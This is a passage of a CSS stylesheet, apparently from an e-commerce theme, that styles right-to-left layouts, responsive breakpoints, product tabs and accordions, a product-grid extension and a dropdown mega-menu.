.direction_rtl .accordion-type-2 .panel-title a span {
  right: 0;
  left: auto;
}
.direction_rtl .accordion-type-4 .panel-title a {
  padding: 15px 56px 15px 10px;
}
.direction_rtl .accordion-type-4 .panel-title a span.number {
  right: 0;
  left: auto;
  border-left: 1px solid #f5f5f5;
  border-right: none;
}
.direction_rtl .testimonials-style-2 .testimonials-image,
.direction_rtl .testimonials-style-3 .testimonials-image,
.direction_rtl .testimonials-style-5 .testimonials-image {
  float: right;
}
.direction_rtl .testimonials-style-2 .testimonials-info,
.direction_rtl .testimonials-style-3 .testimonials-info,
.direction_rtl .testimonials-style-5 .testimonials-info {
  margin-right: 175px;
  margin-left: 0;
  text-align: right;
}
.direction_rtl .hd-typography {
  margin-left: 70px;
  margin-right: 0;
}
.direction_rtl .dropcap {
  direction: ltr;
  text-align: right;
}
.direction_rtl .dropcap:first-letter {
  float: right;
  margin-left: 10px;
  margin-right: 0;
}
.direction_rtl .events-list .item .event-image {
  float: right;
}
.direction_rtl .events-list .item .event-info {
  margin-right: 300px;
  margin-left: 0;
}
.direction_rtl .w-newsletter .image-newsletter {
  float: right;
}
.direction_rtl .w-newsletter .newsletter-info {
  margin-right: 466px;
  margin-left: 0;
}
.direction_rtl .w-newsletter .newsletter-info .form-newsletter-popup .input-box .input-text {
  border: 1px solid #adadad;
  border-left: none;
}
.direction_rtl .w-newsletter .newsletter-info .subscribe-bottom label {
  padding-right: 5px !important;
  padding-left: 0 !important;
}
/* END RTL */
@media (min-width: 1200px) {
  .col-lg-20 {
    float: left;
    width: 20%;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .col-md-20 {
    float: left;
    width: 20%;
  }
  .table-style-2 .table-container .table-column .table-content .table-detail .table-option li {
    padding: 5px 15px;
  }
  .our-team img {
    width: auto;
    max-width: 100%;
  }
  .categories-page img {
    width: auto;
    max-width: 100%;
  }
  .category-3,
  .category-5 {
    clear: left;
  }
  .accordion-type-5 .faq-accordion {
    margin-bottom: 4px !important;
  }
  .country-item img {
    width: 100%;
  }
  .team-style-4 .team-container .team-inner .team-info {
    padding: 28px 10px 10px 15px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .table-style-1 .table-container .table-column {
    display: block;
    margin-bottom: 30px;
  }
  .table-style-1 .table-container .table-column.column-active {
    position: static;
    top: 0;
  }
  .table-style-2 .table-column {
    margin-bottom: 30px;
  }
  .table-style-2 .column-active {
    padding: 30px 0 10px;
  }
  .table-style-3 .table-container .table-column,
  .table-style-4 .table-container .table-column {
    display: block;
    margin-bottom: 30px;
  }
  .our-team img {
    width: 100%;
  }
  .team-style-1 .team-inner,
  .team-style-2 .team-inner,
  .team-style-3 .team-inner,
  .team-style-5 .team-inner {
    margin-bottom: 30px;
  }
  .team-style-4 .item-team {
    display: table;
    width: 100%;
    margin-bottom: 30px;
  }
  .category-item.category-3 {
    clear: none;
  }
  .categories-page img {
    width: auto;
    max-width: 100%;
  }
  .category-4 {
    clear: both;
  }
  .accordion-type-5 .faq-accordion {
    margin-bottom: 4px !important;
  }
  .dropcap {
    clear: both;
    margin: 30px 0;
  }
  .events-list .item .event-image {
    float: none;
    width: auto;
  }
  .events-list .item .event-info {
    clear: both;
    margin-left: 0 !important;
    margin-right: 0 !important;
    padding-top: 15px;
  }
  .team-style-4 .team-container .team-inner .team-image {
    float: none;
    display: table-cell;
    vertical-align: top;
  }
  .team-style-4 .team-container .team-inner .team-info {
    float: none;
    display: table-cell;
    margin: 0;
    vertical-align: top;
  }
  .w-newsletter {
    display: block;
    width: 100%;
    text-align: center;
  }
  .w-newsletter .image-newsletter {
    float: none;
    width: 100%;
  }
  .w-newsletter .image-newsletter .static-image {
    display: inline-block;
  }
  .w-newsletter .newsletter-info {
    clear: both;
    margin-left: 0 !important;
    margin-right: 0 !important;
    padding-top: 30px;
  }
  .w-newsletter .socials-popup li {
    margin-bottom: 2px;
  }
}
@media (max-width: 767px) {
  .table-style-1 .table-container .table-column {
    display: block;
    margin-bottom: 30px;
  }
  .table-style-1 .table-container .table-column.column-active {
    position: static;
    top: 0;
  }
  .table-style-2 .table-column {
    margin-bottom: 30px;
  }
  .table-style-2 .column-active {
    padding: 30px 0 10px;
  }
  .table-style-3 .table-container .table-column,
  .table-style-4 .table-container .table-column {
    display: block;
    margin-bottom: 30px;
  }
  .table-style-5 .table-container .table-column {
    display: block;
    margin-bottom: 30px;
  }
  .our-team img {
    width: 100%;
  }
  .team-style-1 .team-inner,
  .team-style-2 .team-inner,
  .team-style-3 .team-inner,
  .team-style-5 .team-inner {
    margin-bottom: 30px;
  }
  .team-style-4 .item-team {
    display: table;
    width: 100%;
    margin-bottom: 30px;
  }
  .team-style-4 .team-container .team-inner .team-image {
    float: none;
    width: 100%;
    display: block;
  }
  .team-style-4 .team-container .team-inner .team-info {
    float: none;
    margin-left: 0;
    margin-right: 0;
    display: block;
  }
  .categories-page img {
    width: 100%;
  }
  .accordion-type-5 .faq-accordion {
    margin-bottom: 4px !important;
  }
  .full-wrapper-faq-4 {
    margin-left: -15px;
    margin-right: -15px;
    padding: 50px 15px;
  }
  .accordion-type-3 .info-faq,
  .accordion-type-4 .info-faq {
    clear: both;
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
  .dropcap {
    clear: both;
    margin: 30px 0;
  }
  .events-list .item .event-image {
    float: none;
    width: auto;
  }
  .events-list .item .event-image img {
    width: auto;
    max-width: 100%;
  }
  .events-list .item .event-info {
    clear: both;
    margin-left: 0 !important;
    margin-right: 0 !important;
    padding-top: 15px;
  }
  .full-wrapper.testimonial_2_wrapper {
    margin-left: -15px;
    margin-right: -15px;
    padding-left: 15px;
    padding-right: 15px;
  }
  .full-wrapper.testimonial_4_wrapper {
    margin-left: -15px;
    margin-right: -15px;
    padding-left: 15px;
    padding-right: 15px;
  }
  .full-wrapper.blurred-background {
    margin-left: -15px;
    margin-right: -15px;
    padding-left: 15px;
    padding-right: 15px;
  }
  .testimonials-style-2 .testimonials-image,
  .testimonials-style-3 .testimonials-image,
  .testimonials-style-5 .testimonials-image {
    float: none !important;
    margin: 0 auto;
  }
  .testimonials-style-2 .testimonials-info,
  .testimonials-style-3 .testimonials-info,
  .testimonials-style-5 .testimonials-info {
    margin-left: 0 !important;
    margin-right: 0 !important;
    text-align: center !important;
    padding-top: 20px;
  }
  .blurred-background {
    background-size: auto 100%;
  }
  .w-newsletter {
    display: block;
    width: 100%;
    text-align: center;
  }
  .w-newsletter .image-newsletter {
    float: none;
    width: 100%;
  }
  .w-newsletter .image-newsletter .static-image {
    display: inline-block;
  }
  .w-newsletter .newsletter-info {
    clear: both;
    margin-left: 0 !important;
    margin-right: 0 !important;
    padding-top: 30px;
  }
  .w-newsletter .socials-popup li {
    margin-bottom: 2px;
  }
}
@media (min-width: 768px) and (max-width: 992px) {
  .home-1-style .newsletter-v3 .newsletter-info-v3 {
    width: 43% !important;
  }
  .products-list .item .item-inner .box-image-list {
    width: 200px;
  }
  .products-list .item .item-inner .box-info-list {
    margin-left: 220px;
  }
}
@media (max-width: 992px) {
  .newsletter-v3,
  .newsletter-v2 {
    width: 100% !important;
  }
  .newsletter-v3 .newsletter-info-v3,
  .newsletter-v2 .newsletter-info-v3,
  .newsletter-v3 .newsletter-info-v2,
  .newsletter-v2 .newsletter-info-v2 {
    width: 100% !important;
  }
}
@media (max-width: 767px) {
  .newsletter-v3,
  .newsletter-v2 {
    background: #fff !important;
    padding: 30px !important;
    width: 100% !important;
    height: auto !important;
  }
  .newsletter-v3 .newsletter-info-v3,
  .newsletter-v2 .newsletter-info-v3,
  .newsletter-v3 .newsletter-info-v2,
  .newsletter-v2 .newsletter-info-v2 {
    display: table;
    margin: 0 auto;
    text-align: center;
    width: 100%;
  }
}
@media (max-width: 480px) {
  .category-item .image-category .description {
    display: none;
  }
  .category-item .image-category .title-category h2 {
    margin-bottom: 10px;
  }
  .country-item,
  .parners-list li {
    text-align: center;
  }
}
.product.data.items.accordion-style .item.title.resp-accordion {
  border: 1px solid #ddd;
  display: block;
  float: none !important;
  width: 100%;
  font-size: 133.33%;
  color: #444;
  padding: 15px 20px !important;
  cursor: pointer;
  text-transform: uppercase;
  font-weight: 700;
  margin: 10px 0 0 !important;
  height: unset !important;
  line-height: unset !important;
  position: relative;
}
.product.data.items.accordion-style .item.title.resp-accordion a {
  height: auto !important;
  padding: 0 !important;
  line-height: unset !important;
  font-weight: 700;
  color: #333 !important;
  font-size: inherit;
}
.product.data.items.accordion-style .item.title.resp-accordion a:before {
  content: '\f067';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  float: right;
  margin-top: 7px;
}
.product.data.items.accordion-style .item.title.resp-accordion .resp-arrow {
  position: absolute;
  width: 30px;
  height: 30px;
  line-height: 30px;
  right: 10px;
  top: 50%;
  margin-top: -15px;
  text-align: center;
}
.product.data.items.accordion-style .item.title.resp-accordion .resp-arrow:before {
  content: '\f067';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.product.data.items.accordion-style .item.title.resp-accordion.active a,
.product.data.items.accordion-style .item.title.resp-accordion:hover a {
  color: #fff;
}
.product.data.items.accordion-style .item.title.resp-accordion.active a:before,
.product.data.items.accordion-style .item.title.resp-accordion:hover a:before {
  content: '\f068';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.product.data.items.accordion-style .resp-tab-content {
  float: none !important;
  padding: 20px !important;
  border: none;
  margin: 0 !important;
  border-top: none !important;
}
/* RTL */
.direction-rtl .product.data.items.accordion-style .item.title.resp-accordion a:before {
  float: left;
}
.default-style .resp-accordion {
  display: none;
}
.default-style .resp-tabs-list li {
  background-color: #fff;
  float: left;
  display: block;
  border: 1px solid #ddd;
  border-bottom: none;
  font-size: 133.33%;
  color: #444;
  padding: 10px 20px !important;
  margin: 0 -1px 0 0;
  cursor: pointer;
  text-transform: uppercase;
  font-weight: 700;
  position: relative;
}
.default-style .resp-tabs-list li a {
  color: inherit;
}
.default-style .resp-tabs-list li.active a,
.default-style .resp-tabs-list li:hover a {
  color: #fff;
}
.default-style .resp-tabs-container {
  clear: both;
  padding: 20px;
  border: 1px solid #ddd;
}
/* RTL */
.direction-rtl .default-style .resp-tabs-list li {
  float: right;
  margin: 0 0 0 -1px;
}
.vertical-style {
  /*-----------Vertical tabs-----------*/
}
.vertical-style .resp-tabs-container {
  padding: 0px;
  background-color: #fff;
  clear: left;
}
.vertical-style .resp-accordion {
  display: none;
}
.vertical-style .active {
  border-bottom: none;
}
.vertical-style .resp-content-active,
.vertical-style .resp-accordion-active {
  display: block;
}
.vertical-style .resp-tab-content {
  border: 1px solid #ddd;
  min-height: 268px;
  padding: 30px;
}
.vertical-style h2.resp-tab-active {
  border-bottom: 0px solid #c1c1c1 !important;
  margin-bottom: 0px !important;
}
.vertical-style ul.resp-tabs-list {
  float: left;
  width: 200px;
}
.vertical-style .resp-tabs-list li {
  display: block;
  border: 1px solid #ddd;
  border-bottom: none;
  font-size: 133.33%;
  color: #444;
  padding: 15px 30px;
  margin: 0 -1px 0 0;
  cursor: pointer;
  float: none;
  text-transform: uppercase;
  font-weight: 700;
  position: relative;
}
.vertical-style .resp-tabs-list li a {
  color: inherit;
}
.vertical-style .resp-tabs-list li.active a,
.vertical-style .resp-tabs-list li:hover a {
  color: #fff;
}
.vertical-style .resp-tabs-list li.active:before,
.vertical-style .resp-tabs-list li:hover:before {
  content: "";
  display: inline-block;
  width: 4px;
  position: absolute;
  left: -1px;
  top: -1px;
  bottom: -1px;
}
.vertical-style .resp-tabs-list li:last-child {
  border-bottom: 1px solid #ddd;
}
.vertical-style .resp-tabs-container {
  padding: 0px;
  background-color: #fff;
  min-height: 250px;
  margin-left: 200px;
  clear: none;
}
/* RTL */
.direction-rtl .vertical-style ul.resp-tabs-list {
  float: right;
}
.direction-rtl .vertical-style ul.resp-tabs-list li {
  border-left: none;
}
.direction-rtl .vertical-style ul.resp-tabs-list li.resp-tab-active:before {
  right: -1px;
  left: auto;
}
.direction-rtl .vertical-style .resp-tabs-container {
  margin-right: 200px;
  margin-left: 0;
}
@media only screen and (max-width: 768px) {
  .vertical-style ul.resp-tabs-list {
    width: 100%;
    margin: 0;
  }
  .vertical-style .resp-tabs-list li {
    margin: 0;
    padding: 10px 20px;
  }
  .vertical-style .resp-tabs-container {
    float: none;
    clear: both;
    margin: 0;
    min-height: auto;
  }
  .vertical-style .resp-tabs-container .resp-tab-content {
    padding: 20px;
  }
  .default-style .resp-tabs-list li {
    float: none;
    width: 100%;
  }
}
/* EXTENSION */
.basicproducts_title_text {
  margin-bottom: 10px;
  font-size: 20px;
  font-weight: bold;
}
.bs-pretext {
  margin-bottom: 10px;
}
.sm-basic-products {
  margin: 0 -15px;
}
.sm-basic-products .bs-items {
  margin: 0;
  padding: 0;
  width: 100%;
}
.sm-basic-products .bs-content {
  margin: 0;
  padding: 0;
}
.sm-basic-products .bs-items .bs-votes {
  margin-bottom: 5px;
}
.sm-basic-products .bs-items .bs-btn-add {
  margin-bottom: 5px;
}
.sm-basic-products .bs-items .bs-btn-add form {
  margin: 0;
}
.sm-basic-products .bs-items .bs-item .bs-image {
  max-width: 100%;
}
.sm-basic-products .bs-items .bs-item .bs-image img {
  width: 100%;
  max-width: 100%;
  margin: 0;
  padding: 0;
}
.sm-basic-products .bs-items .bs-item .bs-detail {
  text-align: right;
}
.sm-basic-products .bs-title {
  margin-bottom: 10px;
}
.sm-basic-products .bs-prices {
  margin-bottom: 5px;
}
.sm-basic-products .bs-description {
  margin-bottom: 5px;
  line-height: 18px;
  word-wrap: break-word;
  color: #636363;
}
.sm-basic-products .bs-cat-date {
  word-wrap: break-word;
  margin-bottom: 5px;
}
.sm-basic-products .bs-category {
  margin-bottom: 5px;
}
.sm-basic-products .bs-review {
  margin-bottom: 5px;
}
.sm-basic-products .bs-review .ratings {
  margin: 0;
}
.sm-basic-products .bs-review .rating-box {
  margin-right: 5px;
}
.sm-basic-products .bs-review .rating-links {
  padding-top: 1px;
}
.sm-basic-products .bs-price {
  margin-bottom: 5px;
}
.sm-basic-products .bs-btn-addtocart {
  margin-bottom: 10px;
}
.sm-basic-products .bs-btn-addtocart button {
  color: #FFF;
}
.sm-basic-products .add-to-links {
  margin: 0;
}
.sm-basic-products .add-to-links li {
  margin-bottom: 5px;
}
.sm-basic-products .bs-date {
  margin-bottom: 5px;
}
.sm-basic-products .bs-description p {
  line-height: 18px;
  word-wrap: break-word;
}
.sm-basic-products .bs-items .bs-item {
  float: left;
  overflow: hidden;
  padding: 0 15px;
}
.sm-basic-products .bs-items a {
  text-decoration: none;
}
.cf:before,
.cf:after {
  content: " ";
  display: table;
}
.cf:after {
  clear: both;
}
/*CSS Responsive*/
/*   --- For IE8 ---
@media all and (min-width: 768px) and (max-width: 1199px){  */
.sm-basic-products.lt-ie9 .bs-resp01-6 .bs-item {
  width: 16.600%;
}
.sm-basic-products.lt-ie9 .bs-resp01-5 .bs-item {
  width: 19.958%;
}
.sm-basic-products.lt-ie9 .bs-resp01-4 .bs-item {
  width: 24.995%;
}
.sm-basic-products.lt-ie9 .bs-resp01-3 .bs-item {
  width: 33.315%;
}
.sm-basic-products.lt-ie9 .bs-resp01-2 .bs-item {
  width: 49.985%;
}
.sm-basic-products.lt-ie9 .bs-resp01-1 .bs-item {
  width: 100%;
}
.sm-basic-products.lt-ie9 .bs-resp01-1 .clr1,
.sm-basic-products.lt-ie9 .bs-resp01-2 .clr2,
.sm-basic-products.lt-ie9 .bs-resp01-3 .clr3,
.sm-basic-products.lt-ie9 .bs-resp01-4 .clr4,
.sm-basic-products.lt-ie9 .bs-resp01-5 .clr5,
.sm-basic-products.lt-ie9 .bs-resp01-6 .clr6 {
  clear: both;
}
/*--------- Other --------------*/
@media all and (min-width: 480px) and (max-width: 767px) {
  .sm-basic-products .bs-resp04-6 .bs-item {
    width: 16.650%;
  }
  .sm-basic-products .bs-resp04-5 .bs-item {
    width: 19.958%;
  }
  .sm-basic-products .bs-resp04-4 .bs-item {
    width: 24.995%;
  }
  .sm-basic-products .bs-resp04-3 .bs-item {
    width: 33.315%;
  }
  .sm-basic-products .bs-resp04-2 .bs-item {
    width: 49.985%;
  }
  .sm-basic-products .bs-resp04-1 .bs-item {
    width: 100%;
  }
  .sm-basic-products .bs-resp04-1 .clr1,
  .sm-basic-products .bs-resp04-2 .clr2,
  .sm-basic-products .bs-resp04-3 .clr3,
  .sm-basic-products .bs-resp04-4 .clr4,
  .sm-basic-products .bs-resp04-5 .clr5,
  .sm-basic-products .bs-resp04-6 .clr6 {
    clear: both;
  }
}
@media all and (min-width: 768px) and (max-width: 991px) {
  .sm-basic-products .bs-resp03-6 .bs-item {
    width: 16.650%;
  }
  .sm-basic-products .bs-resp03-5 .bs-item {
    width: 19.958%;
  }
  .sm-basic-products .bs-resp03-4 .bs-item {
    width: 24.995%;
  }
  .sm-basic-products .bs-resp03-3 .bs-item {
    width: 33.295%;
  }
  .sm-basic-products .bs-resp03-2 .bs-item {
    width: 49.999%;
  }
  .sm-basic-products .bs-resp03-1 .bs-item {
    width: 100%;
  }
  .sm-basic-products .bs-resp03-1 .clr1 {
    clear: both;
  }
  .sm-basic-products .bs-resp03-2 .clr2 {
    clear: both;
  }
  .sm-basic-products .bs-resp03-3 .clr3 {
    clear: both;
  }
  .sm-basic-products .bs-resp03-4 .clr4 {
    clear: both;
  }
  .sm-basic-products .bs-resp03-5 .clr5 {
    clear: both;
  }
  .sm-basic-products .bs-resp03-6 .clr6 {
    clear: both;
  }
}
@media all and (min-width: 992px) and (max-width: 1199px) {
  .sm-basic-products .bs-resp02-6 .bs-item {
    width: 16.650%;
  }
  .sm-basic-products .bs-resp02-5 .bs-item {
    width: 19.958%;
  }
  .sm-basic-products .bs-resp02-4 .bs-item {
    width: 24.995%;
  }
  .sm-basic-products .bs-resp02-3 .bs-item {
    width: 33.315%;
  }
  .sm-basic-products .bs-resp02-2 .bs-item {
    width: 49.999%;
  }
  .sm-basic-products .bs-resp02-1 .bs-item {
    width: 100%;
  }
  .sm-basic-products .bs-resp02-1 .clr1,
  .sm-basic-products .bs-resp02-2 .clr2,
  .sm-basic-products .bs-resp02-3 .clr3,
  .sm-basic-products .bs-resp02-4 .clr4,
  .sm-basic-products .bs-resp02-5 .clr5,
  .sm-basic-products .bs-resp02-6 .clr6 {
    clear: both;
  }
}
@media all and (min-width: 1200px) {
  .sm-basic-products .bs-resp01-6 .bs-item {
    width: 16.650%;
  }
  .sm-basic-products .bs-resp01-5 .bs-item {
    width: 19.970%;
  }
  .sm-basic-products .bs-resp01-4 .bs-item {
    width: 24.995%;
  }
  .sm-basic-products .bs-resp01-3 .bs-item {
    width: 33.315%;
  }
  .sm-basic-products .bs-resp01-2 .bs-item {
    width: 49.999%;
  }
  .sm-basic-products .bs-resp01-1 .bs-item {
    width: 100%;
  }
  .sm-basic-products .bs-resp01-1 .clr1,
  .sm-basic-products .bs-resp01-2 .clr2,
  .sm-basic-products .bs-resp01-3 .clr3,
  .sm-basic-products .bs-resp01-4 .clr4,
  .sm-basic-products .bs-resp01-5 .clr5,
  .sm-basic-products .bs-resp01-6 .clr6 {
    clear: both;
  }
}
.bs-item:before,
.bs-item:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.bs-item:after {
  clear: both;
}
/*
TABLE OF CONTENTS
01 MENU BAR
02 DROP DOWN MENU
03 CONTENT STYLING
04 CONTACT FORM
05 COLORS
*/
/*---------------------------01 MENU BAR------------------------------*/
.sambar {
  position: relative;
}
.sambar a:focus {
  outline: none;
}
.sambar ul li {
  background: none;
  margin: 0;
  padding: 0;
  position: relative;
}
.sambar .sambar-inner:before,
.sambar .sambar-inner:after {
  display: table;
  content: '';
  line-height: 0;
}
.sambar .sambar-inner:after {
  clear: both;
}
.sm_megamenu_wrapper_horizontal_menu {
  display: block;
  position: relative;
  clear: both;
}
.sm_megamenu_wrapper_horizontal_menu ul.sm_megamenu_menu {
  margin: 0;
}
.sm_megamenu_wrapper_horizontal_menu .sambar-inner {
  list-style: none;
  width: 100%;
  padding: 0;
}
.sm_megamenu_wrapper_menu_full {
  width: 100%;
  margin: 0;
  display: block;
  position: relative;
  z-index: 9999;
}
.sm_megamenu_wrapper_menu_full .sm_megamenu_menu {
  list-style: none;
  width: 940px;
  margin: 0px auto 0px auto;
  height: 43px;
  padding: 0px 20px 0px 20px;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li {
  float: left;
  position: static;
  padding: 0 0px;
  border: none;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li .sm_megamenu_head_item {
  margin-bottom: 20px;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li .sm_megamenu_head_item > .sm_megamenu_title > .sm_megamenu_nodrop {
  color: #222222;
  text-transform: uppercase;
  font-size: 108%;
  border-bottom: 1px solid #eaeaea;
  font-weight: bold;
  width: 100%;
  padding-bottom: 5px;
  margin-bottom: 10px;
  display: block;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li .sm_megamenu_head_item > .sm_megamenu_title > .sm_megamenu_nodrop > .icon_items_sub > img {
  margin-bottom: 20px;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li .sm_megamenu_head_item > .sm_megamenu_title > .sm_megamenu_nodrop > .icon_items_sub > img:hover {
  opacity: 0.7;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li .sm_megamenu_head_item > .sm_megamenu_title > .sm_megamenu_title > .sm_megamenu_nodrop {
  color: #7d7d7d;
  display: block;
  padding: 4px 0;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.fullwidth {
  position: static !important;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.sm_megamenu_nodrop:hover {
  background: transparent;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.sm_megamenu_nodrop:hover a {
  padding: 0px;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li a.sm_megamenu_head {
  text-decoration: none;
  display: block;
  position: relative;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover a.sm_megamenu_head {
  position: relative;
  z-index: 11;
}
/*----------------------- Right aligned menu item ---------------------------------*/
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_right {
  float: right;
  right: 0;
  margin-right: 0px;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.sm_megamenu_right:hover {
  margin-right: 0px;
}
/*-----------------------------02 DROP DOWN MENU------------------------------*/
/*-------------------- Left & right aligned common styles ------------------------------*/
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_fullwidth {
  margin: 0px auto;
  top: -9999em;
  position: absolute;
  z-index: 999;
  background: #ffffff;
  border: 1px solid #e1e1e1;
  padding: 10px;
  max-width: 1170px;
}
/*------------------------------- Drop Downs Sizes --------------------------------------*/
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column {
  width: 16.1446374257406%;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns {
  width: 33.2892748514812%;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns {
  width: 48.4339122772218%;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns {
  width: 64.5785497029624%;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns {
  width: 80.723187128703%;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns {
  width: 100%;
  left: 0;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_fullwidth {
  width: 100%;
}
/*---------------------------------- Showing Drop Down on Mouse Hover - Left aligned -----------------------------------------*/
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_1column,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_2columns,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_3columns,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_4columns,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_5columns,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_6columns,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_1column,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_2columns,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open.sm_megamenu_dropdown_3columns,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_4columns,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open.sm_megamenu_dropdown_5columns,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_6columns {
  top: auto;
  padding: 25px 10px 20px;
  background: #FFFFFF;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_fullwidth {
  left: 21px;
  top: 33px;
  display: block;
}
.sm_megamenu_wrapper_menu_full .sm_megamenu_menu li:hover .sm_megamenu_dropdown_fullwidth {
  left: 50%;
  margin-left: -470px;
  top: 32px;
  display: block;
}
/*----------------------------------- Showing Drop Down on Mouse Hover - Right aligned --------------------------------- */
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li .sm_megamenu_align_right {
  left: auto;
  right: 0;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover .sm_megamenu_align_right {
  left: auto;
  right: 0px;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.sm_megamenu_right:hover .sm_megamenu_dropdown_fullwidth {
  right: 18px;
  top: 33px;
}
/*-------------------------------------- Columns Sizes ---------------------------------------- */
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_1,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_2,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_3,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_4,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_5,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_6 {
  float: left;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_1 {
  width: 16.6666666667%;
  padding: 0 15px;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_2 {
  width: 33.3333333333%;
  padding: 0 15px;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_3 {
  width: 50.0%;
  padding: 0 15px;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_4 {
  width: 66.6666666667%;
  padding: 0 15px;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_5 {
  width: 83.3333333333%;
  padding: 0 15px;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_6 {
  width: 100%;
  padding: 0 15px;
  clear: both;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_6 .sm_megamenu_col_4,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_6 .sm_megamenu_col_6 .sm_megamenu_col_3 {
  padding: 0px;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_6 .sm_megamenu_col_4 .sm_megamenu_col_3,
